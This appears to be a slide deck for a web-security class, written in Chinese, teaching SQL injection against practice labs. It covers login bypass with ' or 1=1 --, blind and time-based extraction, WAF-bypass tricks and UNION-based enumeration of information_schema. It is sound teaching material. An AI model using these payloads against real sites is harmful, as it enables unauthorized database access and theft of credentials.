Slide 1
web - sql injection
yuan

Slide 2

網站前後端
前端
html，css，javascript - 前端三本柱
後端
php，node.js，go …... 等等
甚至 python 也可以
資料庫

Slide 3
sql
SQL, Structured Query Language
結構化查詢語言
在後端管理資料庫系統
可以對資料庫做操作
插入 刪除 查詢 .......
MySQL MSSQL Oracle SQLite

Slide 4
前行提要
禁止使用 SQLmap
禁止使用 web-fuzzer
禁止使用網路上公開的掃描工具
到時被交大 ban 掉，後果自負
禁止修改資料庫的資料

Slide 5
資料庫的階層
資料庫是有階層的
database => table => column
一般網站連進去資料庫都有預設的 database
mysqli_connect("localhost","user","password","dbname");

Slide 6
SELECT
SELECT A FROM (B.)C WHERE D
A: 要取出 column
B: 從哪個 database 中取出的
C: 從哪個 table 中取出的
D: 取出資料的條件

Slide 7
範例
select id from user where id='guest' and passward = 'xxxxxxx'
id | passward
guest | xxxxxxx

Slide 8
sql injection
只要網站開發者對 sql 的輸入沒有做好處理，就有被害入的風險
最常見的例子
select id from user_table where id=input and password=input
輸入是我們可以控制，我們就可以控制整段 sql 語法

Slide 9
sql injection
我們 password 可以輸入 ' or 1 = 1 --
用 ' 去閉合前方的 ' 和 -- 去把後方註解
select id from user_table where id='guest' and password='' or 1 = 1 -- '
demo : https://me.zongyuan.nctu.me/sqlinject/demo.php

Slide 10
sql 的註解
一般 sql 註解可以分為下面幾種
--
/*
一個 */ 可以閉合前面多個 /* 語句在後面有放註解時可以使用
#
由於 # 在 web 有特殊的意義 (Browser Fragment)
要用 Url Encode => %23

Slide 11
限制所選取的資料
select id from user_table where id='guest' and password='' or 1 = 1 --
只會回傳第零筆資料
id | password
guest | xxxxx
admin | xxxxx

Slide 12
LIMIT
select id from user_table where id='guest' and password='' or 1 = 1 limit 1,1--
會回傳第一筆資料
id | password
guest | xxxxx
admin | xxxxx

Slide 13
Blind sql injection
有時候資料庫查詢不會顯⽰任何資料
例如：一般介面只會顯示登入成功或是失敗
透過 true/false 回傳去判斷
id = 'admin' and ascii(mid(password, 1, 1))>0 -- TRUE
id = 'admin' and ascii(mid(password, 1, 1))>100 -- FALSE
沒有回傳可以透過時間
id = 'admin' and if(ascii(mid(password,1,1))>0, sleep(5), 1)=1

Slide 14
MySQL Bypass WAF
MYSQL 對 大小寫不敏感
空白
/**/,%09, %0a, %0b, %0c, %0d, %a0
OR(1=1)
OR => || ， AND => &&
= => LIKE
LIMIT 0,1 => LIMIT 1 OFFSET 0

Slide 15
LAB 1
嘗試通過 SELECT 判斷，拿到 admin
有擋一些字，找東西去繞過他
https://me.zongyuan.nctu.me/sqlinject/sql.php

Slide 16
LAB 2
使用 Blind sql injection 去 leak admin password
密碼長度有點多，可以嘗試寫一個腳本爆破他
python 是個好東西!!
https://blog.gtwang.org/programming/python-requests-module-tutorial/
https://www.runoob.com/python/att-string-find.html
禁止使用開源的工具去掃描，ex : sqlmap

Slide 17


Slide 18
UNION SELECT
對資料庫做聯集
SELECT * FROM user WHERE id=’admin’ UNION SELECT 1,2
SELECT 的 type 要一致(MySQL 會自動轉型)
猜出TYPE(戳他) 或是 NULL
id | paddword
admin | xxxxxx
1 | 2

Slide 19
顯示自己的 UNION
前面給一個錯誤的查詢即可
SELECT * FROM user WHERE id=’bbb’ UNION SELECT 1,2
id | password
1 | 2

Slide 20
特殊的 function
@@version
同version()
回傳資料庫版本
user()
回傳使用者名稱

Slide 21
特殊的資料庫
SQL 會有內建的資料庫
information_schema
他會去儲存資料庫內部的資訊，例如 : 所有的 table name，column name
我們可以透過 leak information_schema 去找想要看的資料庫
再去撈自己想要的資料

Slide 22
information_schema
databasename 放在 information_schema.schemata
tablename 放在 information_schema.tables
columnname 放在 infomation_schema.columns

Slide 23
leak database name
UNION SELECT schema_name FROM information_schema.schemata
再透過 limit 找自己想要的資訊

Slide 24
leak tablename
UNION SELECT table_name FROM information_schema.tables
太多 table 不可能用 limit 找
WHERE table_schema='databasename'

Slide 25
leak columnname
SELECT column_name FROM information_schema.columns
太多 column不可能用 limit 找
WHERE table_name = 'tablename'
有這些資訊，就能 leak 想要的東西了
SELECT A FROM (B.)C WHERE D

Slide 26
LAB 3
透過 information_schema 找到其他資料庫的資料
flag 所在的資料庫名稱超明顯
有擋一些字，找東西去繞過他八

Slide 27
延伸閱讀
Kaibro github Web-CTF-Cheatsheet
https://github.com/w181496/Web-CTF-Cheatsheet
韓國的練習網站
https://los.eagle-jump.org/

